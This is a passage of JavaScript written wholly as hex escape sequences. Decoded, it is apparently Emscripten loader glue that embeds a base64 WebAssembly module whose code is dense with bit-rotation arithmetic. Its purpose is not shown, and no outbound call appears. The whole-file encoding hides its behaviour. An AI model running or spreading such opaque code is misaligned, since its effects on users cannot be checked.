65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x2c\x30\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x26\x26\x28\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x29\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x29\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x29\x29\x7b\x76\x61\x72\x20\x49\x3d\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3b\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x2c\x49\x28\x29\x7d\x7d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x49\x6d\x61\x67\x65\x73\x3d\x7b\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x41\x75\x64\x69\x6f\x73\x3d\x7b\x7d\x3b\x76\x61\x72\x20\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x74\x72\x69\x6e\x67\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x3f\x41\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x3a\x30\x3d\x3d\x3d\x41\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x7d\x76\x61\x72\x20\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x41\x47\x46\x7a\x62\x51\x45\x41\x41\x41\x41\x42\x6c\x77\x45\x58\x59\x41\x4e\x2f\x66\x33\x38\x41\x59\x41\x4e\x2f\x66\x33\x38\x42\x66\x32\x41\x42\x66\x77\x42\x67\x41\x6e\x39\x2f\x41\x58\x39\x67\x41\x41\x46\x2f\x59\x41\x46\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x47\x41\x47\x66\x33\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x45\x66\x33\x39\x2f\x66\x77\x42\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x32\x41\x44\x66\x33\x39\x2b\x41\x47\x41\x44\x66\x33\x35\x2f\x41\x47\x41\x43\x66\x48\x38\x42\x66\x47\x41\x43\x66\x48\x77\x42\x66\x47\x41\x43\x66\x33\x38\x42\x66\x6d\x41\x44\x66\x6e\x39\x2f\x41\x58\x39\x67\x41\x6e\x35\x2f\x41\x58\x39\x67\x42\x58\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x47\x66\x33\x78\x2f\x66\x33\x39\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x58\x78\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x46\x66\x33\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x42\x66\x77\x46\x2b\x41\x71\x63\x42\x44\x77\x4e\x6c\x62\x6e\x59\x42\x59\x67\x41\x43\x41\x32\x56\x75\x64\x67\x46\x6a\x41\x41\x49\x44\x5a\x57\x35\x32\x41\x57\x51\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x5a\x51\x41\x46\x41\x32\x56\x75\x64\x67\x46\x6d\x41\x41\x55\x44\x5a\x57\x35\x32\x41\x57\x63\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x61\x41\x41\x42\x41\x32\x56\x75\x64\x67\x46\x70\x41\x41\x51\x44\x5a\x57\x35\x32\x41\x57\x6f\x41\x41\x77\x4e\x6c\x62\x6e\x59\x4d\x58\x31\x39\x30\x59\x57\x4a\x73\x5a\x56\x39\x69\x59\x58\x4e\x6c\x41\x33\x38\x41\x41\x32\x56\x75\x64\x67\x46\x68\x41\x33\x38\x41\x42\x6d\x64\x73\x62\x32\x4a\x68\x62\x41\x4e\x4f\x59\x55\x34\x44\x66\x41\x41\x47\x5a\x32\x78\x76\x59\x6d\x46\x73\x43\x45\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x41\x33\x77\x41\x41\x32\x56\x75\x64\x67\x5a\x74\x5a\x57\x31\x76\x63\x6e\x6b\x43\x41\x59\x41\x49\x67\x41\x67\x44\x5a\x57\x35\x32\x42\x58\x52\x68\x59\x6d\x78\x6c\x41\x58\x41\x42\x44\x41\x77\x44\x53\x55\x67\x46\x41\x77\x41\x42\x41\x42\x45\x43\x41\x51\x59\x46\x41\x41\x55\x4b\x45\x41\x41\x4d\x43\x77\x49\x4a\x41\x41\x67\x43\x41\x51\x6f\x57\x41\x41\x55\x44\x41\x77\x77\x4e\x44\x41\x59\x44\x42\x67\x51\x47\x41\x41\x41\x48\x41\x41\x45\x42\x41\x51\x59\x44\x42\x67\x41\x56\x46\x42\x4d\x42\x42\x51\x41\x53\x41\x42\x41\x50\x41\x77\x4d\x44\x41\x41\x45\x46\x42\x51\x34\x46\x44\x51\x49\x4a\x42\x41\x55\x47\x46\x77\x52\x2f\x41\x53\x4d\x42\x43\x33\x77\x42\x49\x77\x49\x4c\x66\x41\x45\x6a\x41\x77\x74\x2f\x41\x55\x48\x51\x36\x77\x41\x4c\x42\x78\x45\x45\x41\x57\x73\x41\x54\x67\x46\x73\x41\x46\x41\x42\x62\x51\x42\x4e\x41\x57\x34\x41\x54\x77\x6b\x53\x41\x51\x41\x6a\x41\x41\x73\x4d\x48\x7a\x77\x30\x48\x78\x64\x47\x51\x44\x67\x78\x46\x78\x63\x58\x43\x72\x65\x53\x42\x30\x6a\x50\x41\x51\x45\x46\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x42\x42\x45\x41\x67\x41\x43\x67\x43\x62\x43\x41\x42\x54\x67\x30\x42\x43\x79\x41\x41\x45\x45\x6b\x69\x41\x30\x45\x41\x53\x41\x30\x41\x49\x41\x41\x6f\x41\x67\x67\x68\x41\x51\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x41\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x57\x73\x67\x41\x69\x41\x41\x4b\x41\x4a\x73\x61\x79\x49\x43\x53\x41\x52\x41\x44\x41\x49\x46\x49\x41\x41\x67\x42\x53\x41\x43\x51\x58\x39\x71\x61\x6a\x59\x43\x5a\x41\x73\x46\x49\x41\x42\x42\x42\x47\x6f\x68\x42\x41\x77\x42\x43\x77\x77\x42\x43\x79\x41\x42\x49\x51\x49\x67\x41\x43\x41\x42\x4e\x67\x4a\x6b\x43\x79\x41\x42\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x73\x49\x41\x46\x42\x41\x57\x6f\x67\x42\x43\x67\x43\x41\x43\x49\x41\x61\x32\x6f\x32\x41\x6d\x77\x46\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x74\x41\x41\x42\x48\x42\x45\x41\x67\x41\x43\x41\x44\x4f\x67\x41\x41\x43\x77\x77\x42\x43\x79\x41\x41\x51\x51\x41\x32\x41\x6d\x52\x42\x66\x79\x45\x44\x43\x79\x41\x44\x43\x79\x51\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x45\x32\x41\x67\x41\x67\x41\x43\x41\x43\x45\x45\x51\x68\x41\x79\x41\x43\x4a\x41\x63\x67\x41\x77\x75\x43\x48\x51\x45\x4f\x66\x79\x41\x41\x49\x41\x49\x67\x41\x43\x67\x43\x41\x48\x4d\x69\x42\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x67\x41\x6b\x45\x51\x63\x33\x4d\x69\x43\x54\x59\x43\x43\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x6b\x45\x67\x63\x33\x4d\x69\x43\x6a\x59\x43\x45\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x67\x67\x41\x6b\x45\x77\x63\x33\x4d\x69\x41\x7a\x59\x43\x47\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x41\x67\x41\x6b\x48\x41\x41\x48\x4e\x7a\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x43\x51\x64\x41\x41\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x77\x49\x41\x4a\x42\x34\x41\x42\x7a\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x67\x67\x41\x6b\x48\x77\x41\x48\x4e\x7a\x4e\x67\x49\x34\x49\x41\x6c\x42\x42\x33\x5a\x42\x2f\x67\x4e\x78\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x43\x6b\x45\x50\x64\x6b\x48\x2b\x41\x33\x45\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x44\x51\x52\x68\x32\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x50\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x74\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x42\x6b\x45\x42\x64\x45\x48\x2b\x41\x33\x45\x69\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x4d\x51\x51\x68\x30\x49\x41\x68\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x41\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x4c\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x52\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x43\x41\x42\x49\x42\x41\x32\x41\x67\x51\x67\x41\x43\x30\x41\x45\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x6a\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x42\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x31\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x43\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x49\x49\x41\x45\x67\x45\x44\x59\x43\x44\x43\x41\x41\x4c\x51\x41\x5a\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x43\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x50\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x31\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x30\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x68\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x55\x49\x41\x41\x74\x41\x43\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x71\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x4d\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x64\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x47\x43\x41\x42\x49\x42\x41\x32\x41\x68\x77\x67\x41\x43\x30\x41\x4b\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x44\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x37\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x48\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x67\x49\x41\x45\x67\x45\x44\x59\x43\x4a\x43\x41\x41\x4c\x51\x41\x78\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4f\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x6e\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4